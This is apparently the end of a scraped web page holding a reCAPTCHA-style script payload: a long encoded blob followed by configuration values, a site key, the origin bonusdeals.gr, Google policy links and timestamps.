4o1dcO3w50WQg/CtMKvZHY+woDCq8K1w5vDrMKzwrPDngzCgzDCkH/Cuk/DgMKpB0vDqH9vW8Kbwocpw63Cn1rCiMOUHlLCpljDv8OvB8OWHMKrw5nCjgQuw7oYwqceBsKPwpZ+wpjDhEPDi8KbEUzCticORcOoEFzDoBA6XGlcRcKvwpfCgMOpw5FQCF/CkMKKUiUOw50PDh7Dr1DCkcKdasK6Q8OzZMKQw7DCmBrCqnnCh8Kiw51Aw5h0MsKGwrbCiy7Cn3jDlwnCuEfDkhbDg0/[base64]/CvxPCqlnDlBU0wonDoQZdwrPDtjMmRcOTERM2NsKaBsK+AC7CrMKyKsOKw43Dj8OCOxd+w7BXaA5Bw7ZEw4HDk8OMw5rCkRfDoMK0w4l6ZsO0dm/CgMOiW39/wpjCnXXCpcKof8KyWVtqZzjDvsOBw6XDmW3CoCPDl8Obwq8FJcOzwprClBrCiQ80w5JqAMKUw5nCv8Kmw7/CocOjRCLDvsOMFRLClTt0IMKpw4sBDl4FKDg4wpt5w7AGN1w5worCp8OJTi3DqC04EsKSSHbDpcOyJMObwrdwOlHDscKIJk3Ci8K/[base64]/[base64]/w5bDjS0bw6pJw6XCr0RnAsOUwpHCmMKRwr/DuMK+wpdVZ8K/w4E5wqvDjRZaRll2TsK0wofDrMOTwoXCm8O/[base64]/CgMKEwr8VXMK5P11YwonCuMOewoTCjCHDgENSwqbCpmsrwqUZwrvCg8K9EB/Cj8KYw7l+wrnDmHAPW0nDiHXDssOww73Ci8KTS8Kyw5hiR8Oaw4rCtcKvQjvDsQ7CkTdcw4jDhgzCmcKJPBt5OU/Ct8OUa8KWXCTCjTXDvMODwplPwo/CmwnDpE5Cw6rDrkvClRrDpMOHfMK/woDDhlk8KkHCm3UTLcO1fMOGe1Y0DUvDl2ExbFDCrgMAw7ktwpbCpcOkNMOrwrzCgsKAw4nCsHUtD8OsajTCjAQ6woXCtsKkTCQnQ8KGwqQmw6kmFjfCmsKzS8O/[base64]/CkW7DnMKRWsK6woMywrjCq8KAf8OpYcKiwop5e03CnhdyJ8KyW8OXAcK/[base64]/CuVjDqsO9FMKcaFzDgsKtZ3jCqsKNJMONTU3CtETDigTDrR9MKsKiwqFEw5jDhcKxw5XCqQ7Ci3VrHARuFGoef8KTG1pdw6LDssKzIyYYIsOUMiRiwrfDh8KfwqBNw6zCvWXCsizDhsKPDFXCl3YJMjVKeAxsw6xVw7bDs1nCjcOHw6zCrnNVw73CkH8Zwq3Djic/fRvCvk/CosK4w4EJwp3CtsO/w5fCvcKewrJxHDItHsOSPVRswovDgcKRHsOhH8O5IsKbw63CpyoCZ8OKcsOqw69MwpXDgjzDizfDo8KGw6fCmHJTf8OWTF8rfV/CgcObwp9Vw4zCjMKCM1/CtC4EH8O8w6BQwqAfw7N8w4nDkcK4bXPDisK+wrTCvmHCp8KLYMOYwpJAw7bDvHXCnMKZBMKAQVllOMKZwoXDvmNXX8KUTsOnwoBwZ8OaJRw/H8O8AsOxw5PDuhdRLkkgw6vDh8O5RUbCqcKGw5/[base64]/CqsOATMK1WHtBw6ZzCC7CpMOMZhrDghhXwr7CjMKGw60Cw7vDosKEFsObdV/[base64]/[base64]/Dr0MfDH5Uw6fDlMK3C8OtasKbw7kkwqDCocKRY8KlwpMMwqXDpCgwMiVRw4XDhhYNKcOsw74qwrPDmMOiRHdcBsKMZy7ChGLDi8O1MMKrETXCicObwrbDoyPCkMKSNRI0w6hdezXCoyUBwqZ2CcKkwqhbVMOgVRTDijlOwoh5w4/DhUUrwrNyEMKacU/CkCHCi1xsLndUwpxPwpDCkE5mwrdiw6tgayDCq8OJQMOLwrrCuHUBfCpHFwXDgMOQw6XDicKAw7FtYsO5dnxzwovDhxB9w4fDjcKcGijCvsKawqMGPHPDsB1zw5AIwoHCvnYWScORSkxzw5MCEMOcw7E/wo1Ga8OVcsO3w6hINQ/DuH/CsMKXEcKqPcKhFMKBw7XCoMKmw4M+w7DDlWoaw6nDgDvCpnUJw407MsKJLnrCgMOYwrLDhsOdRMKrXsK+F2MAwrV9wqwWVsOWw4DDj3DDgHhgMsK2BsKfwq/CusKAwpjCpcO/[base64]/DgzXCrsOzw7MuwqNxcMOfw4PCj8Kew7LDviwhw5/[base64]/CjMKHwqpUMMONwqkkSwwCw7cNwowSVsKGwovDjRzDl8K7w7TDjMKJKXUVwpUVwp3Dr8Klwq8uSsK4EUfCssOKwrTCrsKcwqnCtwnChFvCvcOfw4vDssOywoQDwohxPcOUwpEiwoJUdcOgwr4PfMKtw4RbNMKBwqtgwrpPw4/CilnDjRTCp3DCjsOFM8KGw6lwwq/Dv8OQWMOYCBALDMKrdQB3I8OoH8ONFMOMPcKBwoTCrUHChcKRw5rCrQTDnglkegXCpCM5w51Kw4pkwpjCnwfDuk3Dj8KUE8Ozwod3wrnDrsKXw7bDjURkRcKfP8KRw7DCm8OZDU5oAXXCnm1KwrHDvmYCw7LCmhfCnEduwoA3G0bDiMO/wpYww6PCsBdnAMK2NsKJGMKYfjtdDcKFesOYw4ZBehnDp0rCvsKpZUNsFwAZwoA8K8K8wqd/woTCoW9Ew7DDuhvDv8OIwpDDul7DizHDqERdwqTDsG8qVMKFfkfCpjbCrMKdw7J/[base64]/CkQ7DjcOeQW/DnxhHw7giwqHCqMK7woF/[base64]/wqHDoQUCH8O/[base64]/w7/DsMKowp45UhTDrsOWwpvDhkQfw7bCtMOkcBbCr8OqTR/[base64]/DhsOEw5E5RcOPwr9BT8KYcsK9w6tQw5jDj8KFRw7Ch8KAw7LDn8OHwrbCuMKMej4bw5sPV3vDqMK9wrjCp8OIw5vChcO0wpLCrQDDmWBpwoTDusOmOyZCbgTDtCQ1wr7Cr8KLwpnDmkHCuMKTw6B1w4rClMKLw7ZWZMOiwqHCuRrDvgnDjkZYSw/Cj08Dd2wIwo9sb8OMQTohXFbDlsONw6Mrw75Hw7DDr1vDu37DtMKTwpzCkcKkwo0lLMOXTsO5JxQkIcKWwqPDqDFUFg7CjcKPV0XDt8Kswqwsw7jCnhvCkG3CmVHCkAjCiMOdSMKZVMOOEMOFA8KxDEQSw4MRwq5/RMOpAMOhBz1/wpfCq8KSwoXDihVvw4Vbw47CuMKtw64rScOtw4jCtDPCoGvDosKzw48yFsOUwoQvw7PCkcKCwrnCuFfCmTAadsOWwppdDcObKsKuTgY2RnFYw53DqMKkR2g2ScOEwpABw41gwpEXPm9mSi4tEMKPbMKWwqfDk8KcwpfCtmvDvcOpIsKmHsOhFMKsw4/DosKjw7/CvG/CjCA5HlJuSHHDncOHT8OlP8KOJMKnw5cyO1JfVWfCjgbCqlQPwrvDk2ckXMKzwr/DhMKKwo8yw4MtwqzCssOIwpDCtcKQOcKpw5rCjcKIwo40NRPDi8K1wq7DvMOEHDvDh8Ojw5/[base64]/OMOAaiTCgA9cw7XDmFfDu8KHw5kHwqnCpsOgBgXCrBI8wpLCshBYZk7Dt8OGwrxfw7DDlgIdO8Knw4FAwo3DusKaw7/[base64]/w48ww4DDslFjZmjCj8OKDSByw4/CnMKtGTZ2wp3CiEjCq1hcCx7CqlENOhHDv2DChzdWEkbCuMOZw5jDhTnCnW0wJcO5w6A0F8O/[base64]/w6/Cjl/DsMKawq3DnjjCvMOow7bDrcOZDBrCssKZP8O/wqMabMKLBMO2MsKPMEgQw64AcsOoNkzDnnXDnVPCu8OtQjHCqELCjcOiwqvDm0nCpcOhwq1UFW86wqZbw640wqrCv8K0esK4DMKfDR/CmcKSV8KcYyVRwofDlMOswrrDvMK3wojDnsKMw7lKw5zCrcOtCMOEDMOcw65cwpUbwoYLDkvDnMKXNMOUw7VLw7twwoVgIytkwo1cw4t7IcOrKGNQwqjDmcO5w4nDhcKYQF/DgiPDlHvDrlbCs8KNC8OzAwvDmcOiKMKZw6xeQy7Dn3LDrAHCjSIiwqrDthkHwrXCpcKiwq5cw7VvCADDjMKMwqJ/FFwPLMO6wp/DsMOde8ObBcOuwpZhEcKMw4XDusK1UUZZwpTDsyVRSU4iw7XCjMKWIcOpSE3CkQtnwoJ/ZmzCuMOEw71iVxoeIcOGwpUveMKnaMKkwr5sw5ZxZyLCpnZgwp3Ct8KdL3sFw6hpwr4VfMK+w6bCjUvDosOoQsOJwr3CgiJyNznDjcOnwrfCpDLDpGo2w59qO2/DnMOkwpE4csOBLMKjIlJMw47DnlESw6QAInfDlcObG2tKwq5hw4XCt8Oqw7UTwrLCicO5ScK+w50lbwNRLxB8VcOwA8OBwr8Ywqgkw7ZvZsOzanZvDRlCw6rDqxDDnMKwFAMsC3wZw7PChlhpS2tjC2jDvHjCiAksWlUiwq/Dgl/CjSNcP0APTXgOFsKuwpETXw3CrcKMwrcxwqYiC8OeC8KDMQUNLMOkwpoYwrF+w4fCv8O9H8OWLlDDssObDMK5wpTCgzQKw5jDnGrChQnCu8Oyw4/DtMONwqcbw64oTy00wpI/Vi5Lwp7Cp8O7HMKVw4/Cv8Kyw40qPcK0VBB1w7wtAcKgw7kyw6VTesK2w4JEw5YLwqbCsMOgGSHDsTbCl8Oyw7PClVVAJsOaw73DlAkPRlDDmTYjwrE7V8OUw6dKAT3Di8KIeioYw7sgZ8O/w57Dr8KXIcKuF8K1w5/CpsO9eVJaw6saXsKRN8OHwozChSvCv8O6w6jDqxACacKfLhrChV0nw4dKKkF1wpbDuGRTw4vDosO3w6w5A8K6woPCnMOlK8OXwqDCisO7w63Co2nDqThNG2/[base64]/CkhjCr8OWwpjCssOvw61LVh/Cqi/[base64]/[base64]/CnkV0w77DssK6wqs8w4YbP8K/DGJUc8KHwqQBOcOAS8O+wr/Du8Oow7HDpCFjEMK0QsO6cyLCp1tvwoYowokfRsOHwr3ChQ/CiWN1Q8KiRsKhw6Y/Fmo5IDkzXcK2wqrCoh7ChcKFwr3Cg3cFCWkfVhYtwqAzwp/DpjMpw5HDhBHColbDvcOhQMKnJ8Kmw78aPhzDosOyGUbChsKHwr/CiC/[base64]/CrsKcU8Kfwq1cR1bCqXHCgMOmaMOtw6bCjcKgwrXCkMOYwpnCiW1lwqQKV3HCuSQNWGfCj2fCq8KmwpnCsE8zwqwtwoEawqZOFcKpQcKMOD/DlsOrw54/CxZkSMO7KTAnScKwwqxhZcKtesOlXcOlfx/Dmj1rKcKpwrQbwr3DmsOpwrPDpcK1EhFuw7AaY8OFwpnCqMK0AcKFXcKqwqNfwppQw4fDn3PCmcKaK2AwVnHDhk/CsmZ9cnZRBXHDjD7DsVrDlMOYXQ4occKCwrHDk1/DjzzDscKQwr7Do8ODwpNSw4l9AW3Do0TCihbDhCLDui/ChMOZCcKcVsKkw7nDtnscFnDCgcO+w6Rrw6l1ZzrClzZgDS5vw6N8Pj8Bwo0Tw4bDpcO/wrJ2QcKgwqRFDmJRWXDDq8OTOsKXB8OTdgQ0wrYDGcOOWSNtw7s0w6YxwrfDp8KBwoRxMhHDucOTw5LDuRxOGnJcacOXZmfDvMOewod2VMKzUWU/[base64]/[base64]/CssODYSUAGcOIbX7CnsOXQcK0LA/CvgU2w63CmcOqw4TDlcKhw40LOMOiPSTDuMOZwrEww7fDkT/DtcKFZcOJO8KSf8KqAmdIw6EVHsKYdjLDpMKEU2HCqXrDlG0qGsOiw4hIwrt9wp5aw7lpwpBKw7YDLU4EwqdSw6JhblLDusKmAMKNUcKsOsKNQsO9c3zCvAgQw5JoWSfCmcOFBkwRYsKOVjXCjsO2U8OWwrjDoMKtGy/[base64]/ShIzIcORwq8LXMKoVcKrZcORw6MsSMKVw6QeJ8KHb8KtVHQBwpTChcKbbMO5UARPesOeOsOGwrzCoWQPSCcxw5R8woLDksKgw7cUUcKYEsOSwrE/w6TCncKLwrtbZMORXcOCD2vCkcKOw7MAw7h+NWUgb8Kxwroaw58owp4vLcKuwo4gwrhFM8O/f8Onw6cuwrXCqWzCvcKww6rDqMOKPAQmM8OZbirClcKSwptwwp3CksOFS8KIwozCjMKQwqw3ZsKnw7AOfzvDr2oOVsKtw6nDgMK2w6YZGSLDpGHDiMKeAhTDmxhMaMKzJHnDscOSe8OcP8OVw7NiLMOzw5jClcO1wp/Dtxt9BSHDlC8Vw5psw5wGYMK7wovCp8KxwrkHw4rCoj4cw4TCmcK8w67DtWwuwo1ewoRgHMKlw5XCmhbCiUXCpsOsesKXw57Di8KZCMOjwo/ChcO6woICw6VnbGDDicKaKAZ4wqzCq8OpwoDCt8Kkwqlawr7CgMOHwrIWw4DDqMOuwqPCtsOnfkoOEiTCmMKPI8KSJzXDsCpoL1nCt1hww43Cs3fCqsOHwq8+wqo1RVxDX8KAw5F/BUB8wpLCigg9w7jDo8OfVQFTwq9hw4vCosOWFsK9w5rDlGRbw6TDkMO/PErCj8K0wrfDpzQFFWBNw5xVJMOIVj3CmhrDq8KHLsKMK8OaworDsxfCvcOYYsKnwrnDv8KifcOewrs0wqnDlyFDL8Oywo1KYzPDplbCksKxwqbDu8Kmw4ZpwpPCt2dMBMOfw5ZRwqxAw7RWw7fDvMKRK8KJw4bDi8KNbzkFYxTCoBMWLMORw7ZUUzZHdx7Ct1/DtMKVwqEnM8KxwqkhO8OvwoXDhsK7dsO3wr5Mwostwq7CoUTCohPDvcOMP8KUc8KjwqTDk0V4MioDwrvDmcO9R8OTwqIyBcO+f23Ci8K+w5/[base64]/V8OSA8OjLMOILMOjw7jDnMOfCl7CrBs/w4zCr8KDS8KGw4cuw7TDosO9FxBbVMOTw7fCnsOxbgQSfsO3wo15wp3Ct1bCgMOiwrF7d8KSbMOUE8K8wr/ClsKmAXJuw5lvw7UZwrTCkArCocKED8ODw77DlCpYwqhtwoVewoB4wrrDgnrDg2/Cs1Naw6PCv8OpwpvDmU7ChsOQw5fDglPCuTLCvB/[base64]/[base64]/CiBvDscKYw7zDm8OwfcOwwpjCl8OnGcKgwoPDusO8UMOlwrdiT8KbwpfCjsK2JcOSFMOVMCzDrHBBw7tYw5bChMKpMsKMw6/[base64]/[base64]/CoMK4wqvDgsOgw7HCgsOzw40Ow6PCtMKKQcOIX8OYFiPDrU7ClMKLcS/[base64]/CkXBQwpoHw59xw6kCVkpTwrYDKsOVw4xuwptzH0TCgsODw67Cm8OMwqwDfgXDlggGNsOuSsO8w6gMwrrCtcOEO8ODw6vDnXvDuzTCj0nCo0DDn8KMBH/DkBpzJ0zClsOvwqjDusKXwr3CuMO/wojDkAVhSCwLwqnDtRFyb1AAfnUWRsOwworCgAIswp/DkillwrhmU8KfMMOwwqzDv8ObRQTDvcKbP0YAwpPDhsKUWSsFwpwnTcOyw47DtcOtwr1ow7JrwpHDhMKkPMOPeD4+L8K3wpsJwonDqsKWasOqw6TDrlrCuMOof8KAFMOnwq1Xw4fCli1Ew6jCjcOVw7XDsQLCo8OBM8OpInd5YCs7ekB6w4dqIMKGLMOPw5/CrsOww6zDpivDl8K+FGzCllzCusOiwpVrDWQFwoF8w5JgwojCscOKw5jDqsOKdsO2BSYpw74Uw6UJwrQIwqzDicOhLk/[base64]/[base64]/CizNywojChMO8YFPCuiwhABQLw7ZaFsKjWgQfw4tFw5/DqsOFC8KWRMOjRR7DmsKSSTfCqcKsCnInScKhw5PCugbDo1NkIMKXUG/[base64]/w7oww75QwoZZCMOxw4EtN8KVwoQLw4fCncOKMkxSYCLCg3pPw5vDqMOVK2wtwrdWLcOMw5bCgwXDvSAzw7wBCMKnJcKILjfDoCvDjsOWw4zDi8KeZRAgX2tBw4IGw6oEw6vDo8OACk3CosKjw650Ow5Gw75Fw53Ch8O/w71uR8OrwoHDnDnDny0ZA8OgwpJLLcKLQGnDnsKmwoB9w7rCkMKwZzTCmMOJw5wiw6Uqw4rCvBUvQcKzFTV3am3CssKUdzcOwp/DhsKEF8OCw7vCoi8NIcKvYMOBw5vCr28QdHrCkXplPMKoDcKWw45KYTzCtMOlCA9EcyEmbBJES8OrESfDsTLDr2UBwqnDjVBYw51Ewq/CoHjDiiVbIH/[base64]/ORvCpcKKS8K7UGzCnSEWw7TDhRHDp1VUwrjCmsKJV8KyBTnCt8KIwogec8O2w6/DjA4AwoIyBsOkS8OAw7/DncOnFsKFwqlmE8OiKsKcTjF6wobCvi7DqCvCrWjCo23DqzlzZjcIZkBdwpzDjsOow6xVZMK2T8Kbw5jDoC/[base64]/CuFbChsOaLcKowq5FQcK2OnwLw4dLGMOjDxZqw7fDkTsvLmJZwqzDpkgkw59mw4UOJ0UmCcO8w6Anw6UxW8KXw5VCMMK1WMOgahTDvcO0XyF0wrjCjcODdi06EwvCqsOrw7hcVjR/w4tNw7TDnMKrKMOmw70KwpbDj3/Ck8KBwqTDi8OHBcOJbsO1w6HDrsKDSMOmT8KSwqjCnyfCvV3DsBF3HHTDrMKAwpfCjT/[base64]/CpDPDncK8YzLDhMODwrgaw5Yswq4WwoxGQsK5SnFBVMOEwqzDt0Qaw6/DosOGw7t0b8K1O8OVw4ghwq3Cl0/CvcKVw5rDhcO0wpFiw7nDh8OgYQV+w4rCh8OZw7AQUcOqZQwxw70HSkTDjsKdw454UcOsL39Jw5zCg2p+UEl7QsO9wrrDrx9qwrI1ccKZe8O6wo/DrWXCkyLCvMODT8O3bAHCpcKowpHCgFJIwqpZw7ATAsKewpsYfg/CvUQAVSFAYMKHwr/[base64]/CoEYHwrFMw6PDl8KLwrrCkyxLOsK8w6jCksKZFsOmO8OSw6QMwovDvMOLZ8OTR8OEQsKjXWfCnhZMw7DDnMKtw7vDiCfCmsOxw6FzCkPDpXBRw5h/e3nChCbDu8OwbFBqcMK/N8KfwrPCukF+w5HDjR3DlDnDq8KBwqktd1vClcK0SRBowppjwqMqw7XCrcKFTCdvwp3Cp8O2w5YzVVrDtsOuw57Ch2BBw47Ci8KaIxpJXcOCDcO1w5/CiG7DgMOSwrnDtMOGGMKvbcKDIsOywoPCgU3DrE9KwrXCqRkXDQ8tw6M+dDB6woTCjRXDr8KqAMOPK8Ovc8OOwo7CgMKjZ8KuwqHCpMOcQ8O8w7DDncKnKDvDgTDCvXnDkhxBRRNewqLDqy/CtMOlw4vCncOSwqxPGsKMwqtmPyp9woxvwp5yw6XDmFYywqDCkBslW8OmwrbCgsOJaBbCrMOXN8OiLMO9LTMESjDCpMKMW8Kqwrxxw53DkB0+wqwcw7nCvcKkFmgXR2wfwr3DkFjCijzCqwjDp8OCAcOmw5zDqg/[base64]/QWbCpcKVL0PDmcKnU8OBYx3CosOMw5HCtcOeaMOqwpMPEg4Zw7vCu8OKQ3bCn8K+w7zCssO3w5w+KcKKQkgweEl4EsOoTMK7UcORcGnCozbDtsOCwrsbZT/Dh8Kew53DpjhdX8O+wrpSw7Rmw7McwqLCknsOYGHDkUvDpcOJQsOywo9LwoTDoMOXwqPDkcOPFSdrQy3DsFktwpjDoi86FMONGsKvw5vDisO/wrrDvMKMwrkwJsOWwrzCp8KLfcK+w4Q1L8KWw47CkMOkbsK+AQnCsj3DhsOow4hfJ1wvZsKww4fCusKZwqp3w5F/w4IAwoZTwpQQw793B8KFDUdiw7XCiMOdwpHCs8KafwQKwp3CnMOiw5ZHVAHCvcOzwrgYfMKwbT9+B8KsBg5Fw6p8G8O0ITB8ccKGwr10McKxWTHCvHIWw4FWwpzCgsOBw7DCqU3Cn8KtOMKxw6zCncKUUgvDssOjwp7CmxTDrXA7w53ClTI/[base64]/Di8O3LsKFf8K6wozDm8K2wr0yYMOiR8KrScOIwoAxw504ZmRjVz3CmcK8LX/CusKvwo5nw5XCmcOCVXvCu09Zw6LDsV4/[base64]/Y8OyD8KhQ8KVGsO/bGrCuUbCpcORw6TDvCzCjRImw6AjK0fDi8KNw4vDpsOWQGDDrD3DjMKFw4jDg0lpe8Kuwr1Rw5jCjmbDkMOWwr4yw7VrKVrDoggCYD3Dg8OdRsO6H8KEwoLDqDQNVMOowoEKw6nCvW0hSsO1wq0MwqjDnsK5w5ZgwqwwBiZWw647NAjCkcKhwrAQw6jDvQ0nwrE/XiVTR0nCoUc/wovDtcKKW8KZJcOoWQ/ClcKgwrjDosKmwqlxw4JuYn7CsjvCkE9ZwonCiEAqNDDDgHlIeSYaw5PDuMKgw7Zvw7DCj8OvC8OGOMKbLsKRPWt7wpvDgxnCkhTDnCrCgFnCisKYIMOCRCszHBJPNcOfw75Ow4J/AMKGwq7Dt18gBj9Ww4vClQAHWzLCuA0wwqrCgBFaDMK8ccK8wp/DgW9Uwostw5TCscKrwozCgRg6woVpw6hgwoLDiQVdw404GCAMwr0PHMOSw7/DjlwOw64jJ8ObwrzDnMOuwo3Co0d/[base64]/PzBRw6fDisKbwq9aGnDChzPCs1XDh3lACi/[base64]/woNuw7HDtQbCtRxPwqXDjBMWUEExAV9iwr4+Am8TCEzCuMOzwrzCk0jCnz/[base64]/d8O2QAUPw5PCicKQG8K/wo9tw6l+fRELfHDDg2Y2GMOGPDDDgsOzQcOFX1EbMsOiOMOFw5/DpDjDlcOwwpokw4ZYfltsw7XDqgQFQMOJwp0jwpHCqcK0B1Mtw6TDvCl/wpvDowB4C2nCqDXDlsO0Rllww5DDucOsw5UiwrLDuUrDgmrDpVTDomc1DQLClMOuw5sRMsKkKBwLw7Uyw7JqwpXDvw4NQMO6w4rDmsKSwqvDg8K4JMKcH8ODHcOYVMK7BMKpw6XCl8OJSsOHYnFJwoTCssKzPsKcQMK/bCXDoBvCk8ONwrjDqsORAQJXw4jDsMO/wqtbw77Ch8OGwqDCjcKZZn3DsUjCjEPDoVnCi8KONmzDtFsqRsOGw6YtKMKDasOFw4kAw67DpUTDiDoHw6/DhcO8w6AUVsKaEhg7J8OhNl3CoDzDrsOATg4aWsOHQWQzw6dmP03DlXxNOCvCvcKRwp9AFD/Cu1zCjBHDvSAxwrRmw6fDrMKqwr/[base64]/ChsOING/CvMKqSTIkQFlhw53Co8KQScKXKjzClMOiNjNnfzciwr0Uc8ORwqPCnsOFwqdkUcOnJ2A9wr/Cugh1XMKkwqrCvHcnahR7wqXDmsOZdcOgwqvCgVdeF8KwVEnDpmbCvk0qw5Q0T8OOd8Oew5zCkxjDqEYfNMOXwqB0b8O/w4bDucK4wqNpKGAIwpXCn8OIe1NwYxfCtDkiRcOXd8OGB15Aw6TDvTPCp8KlfcOyUcK6O8KIScKTLcK3wrZWwpVHIybDkVVdCjrDvCvDsFIUwqEoUiVHW2YCbhnDrcKxRMOWXcOBw5/DvzvDui3DscOBwqLDlHNVwpLCpMOlw5cZFcKAa8OqwpDCvynDsh3DmTMqRcKrcgrDiztZIsKfw5M3w6VeR8KUbjk/[base64]/NX3DjEvCtcKuw61Dw4doEcKaw5DDl1vDkcKCwodFw7nDrMO/w4jCsAvDrMKnw50eS8OmRijCrcOUw70mMWtzw7ZYaMOLwoLDviPDksOcw4XCoxXCusO9U0nDgmrCphnClxJgEMKqfsK9QsKASsKFw7ZyScKQaWNnwoh4OMKAw57DqxYYL0B8dQQnw4rDucKRw6cAdsOPHEwJSzBVUMKUOXRyKTVDJAZ/[base64]/bHoaw4bCokZwWsKrPHfCiUrDrMKuwqrCo3lsP8OHH8K5exDCnMOkbj7CgcOPDDbCh8OLGlfCl8KFeFnCrBPChCHCvwjDuVHDgiU2w6rCnMK+FsKnw7I2w5N7wovCo8KUJ3RZMh18wpPDk8Ofw5kCwovCoTzCnwUgCG/CrMKmcxLDkcKCAH/DlcKaYFvDhAfDu8OJESjCmAbDqcKlwpRDasKSKAxpwr1nw4TCgMKvw6BDKSVrw5rDjsKOPcOLwr7Di8OQw4hgw7Y/MQFgfUXDkcO7b03DqcOmwqXCiUnCsBXClcKMIsKOw4xZw7TCiHhzDw0mw63CsSvDiMKxw6HCoi4MwpE9w7VeKMOKwrHDs8OQK8OgwpNGw5lXw7Ipb2RUHC3CkHDDuW7DgcO/[base64]/TCFoOjshwrLChsKCRsORXMKSGzPCoiPCq8OUw4cKwpBZHMOfW1FLw7vCiMKnYCteMw3CtcKOCFXDsmJpacOfMsKYQy4Dwp/[base64]/DtsKHRsOxSMO+w7/CohJLwo4JwpYyB8OHDzvCkMKLwr3CsX3Dp8OLwpPCkMO2bCErw4nCmcKwwpHDlW11wr1dfcKkw4sBBMOXwqVfwrlhWVJGU2PDiTJ7al1Aw41HwrDDn8Kuw4/[base64]/fRU1UHl1L0JWw7IBw6AiwpnCpsKBcMKBw4zDt3J8PUg0RsOJcj3Cv8KQw6rDpcKjdHPCl8OGC3jDk8KAG3TDug8zwq/Cg0gTwq7DnSVYGDfDgMOfa3oBWC9kwqHDrUFMDCsywocTE8OcwqsAbMKtwppCw4YpUMOjwqLCq2EXwrvDom/CiMOISmfDrMKXcsOLTcK3woDDgsKWDloTw5DDojdyPcKjw60LLhnDogwjw69hOn5uw6TCjXFkwrbCnMOba8KAw73CpybCviJ/woTDjz9rbDtdGUTDiz5OEsORfFjDu8O1wolxegwxwqg5wpo8MHnCksO5enFCMkU/wpPDqsOqTwrDsVzCviFHFsOEcMOuwrsOwoTDh8O4w7fCmMKGw4MmNcOpwqxjPsOew7bCgwbDl8OLwpvCg2ASwrPCulHCqwjCssOUdSvDrjVbw4HCjFYMw7/DtsKHw6DDtA/DuMOYw5NWwrTDlXbCkMOmNiEHwobCkxjDn8O1S8KBecKyaSvCtVQwV8Kab8K2Jx7CpMOwwpFmHV/Do30qb8K1w4TDqMK/[base64]/DsMKKwqXDmMO6w5PCu3zDjcOfwrHDjxDDgcOiw4XCuMKXw5cJGCPDjsKtw4XDq8OEeCFgB2vCjsOiw7kUNcOIfsO4wrJtUsK6w7tIwpvCq8O1w7/[base64]/[base64]/FMKDw6HCr38Tw6/Cv3xmw4xTw40xw6stLkPDkR/Cr3LDuMOTacOZDMK8w53Cu8KRwrsSwqPDscK9G8Oxw6tGwp10aC4JDEo6w5vCqcOTAUPDncKeSsKyJ8KBA1fCl8OAwoHDj0AUbgXDrMKTRsO0wqN2XizDhXx9wpPDnwzCtHPDssOaVsOCYnzDgnnClzXDkMOnw6rCscOMwozDgDgxw4jDjMKdJcKAw6VIXcO/UMKQw6EDLsKRwrhoW8Ofw6nDlxURJRXDtMOXMz0Mw4gKw4fCh8KJZMKPwqtYw6jCssOjCHpZAsKhHsOrwq/CtwHCvsKgw4vDocOUKsKIw5/DqsOoDnTDvsKcOMKQw5UHOk4iEMOAw4wmecOxwo/DphjDiMKVZhnDlHzCv8KjD8K9w7DDg8Ktw40twpEFw7Eaw7kOwprDjVhJw6vDtMO6YX5Iw6cwwoZ/w44Pw5YOP8KDw6XCpjRuRcOSJMO7wpLDhcORCh3DvgvCicObOMK3eVnDpcOQwpHDrsOHWHjDsFgPwrkxw5XCuWZNw5YUTxrDmcKvPMOWwpjCo2MuwoI7J2DCqhXCuwNYL8O/NT7DjTjDihfDtsKgacK/akjDiMORFhJVR8KnMRPDtsKkQMK5SMO4wpMbWAPDjcOeC8KITMO/w7TCqcKNwp3DlG7CmFwAL8OcZSfDlsKRwrQWwqDCt8KewqvClwgPw5s0wrnDtV3CgSIMRC5JE8OMw6TDjsO4IcKpXsOyVsO2RiBSfQtzHcKVwpxyBgzDsMK/w6LCkmMmwq3Chk9MJsKAfi/Dm8Kww5fDpcOucSp/N8KsKmHCqy9lw57Dm8KvA8OMw57DhRbCpzTDjzXDiETCk8OYw6XDt8KOw7wwwrzDr3DDjMO8AlBtwrkiwq/DusOmwoHCi8OGwq1Iw4bDr8KHAxTCp0fCt1x/N8ORAMOUB0BnKUzDv1k7w7UZwq/DuUQuwos1wpFCOxDCtMKFwobDmcOSa8OJDcOyVmbDtlzCunrCpcOLAGHCgsOcPyAaw5/Cl3rClcO7wr/DmG/DkQAGw7FtDsOuM1Enw51xYR7CvcO8w7g4w6hsZQXDjgV+wqwMw4XDonPDmsO1w4NLBEPCtTTCo8O/FcKFw4Yuw68AN8Orw6DCj3zDpRDDhcKJZMOmaCvDhxUGAsOfJSg7w5zCk8OBR0LDuMK+w7hQWSfDpcKrw6fDgsO7w55JD1jCiBLCncKqJydFFMOHBMKhw4nCrcKpIVYgwpgAw43CmcO9asK1W8K+wrMhVR7CqWMPdcOKw4xUw4PDqsOtSsKjwpvDojtaRF/Dn8OHw5bCsTnDvcOdRMOAD8O7QzPDpMOFwp/DlsOQwrrDpsO6NwjDlmw6w4MuN8KaKMOdECfDmio+SxMEwqrDi2wATS1cfsKtGMKBwqgkwpdjYMKtOA7Dn1nCtsKCT1TDh05kGMKcwovCrXfCp8Kmw6RmQUPCscOuwqLDnmUxwqjDqG/[base64]/CiMKrYcK9JwgwwqfCsMOWM11gwoAiw61wUW7CpQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JxHSDT8Kn7S5Cfk+9UtAVHJ4jkEnU04JCfFwvZktlyU\\u003d\x22,1,0,null,1,1768970949602,0,0,[229,34,44,123,189],null,[245],\x22RC-x92pQEITmK6t7A\x22,null,null,null,null,null,\x220dAFcWeA5plJuN5WAN5vajQ3amzkVrtrRrsCIqTAS4xYyG9v6Qiuu7CvlEBpve8LxWimdB99GMD8u2-f1qiiAIGbisk6lPI-_bnA\x22,1769053749549]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
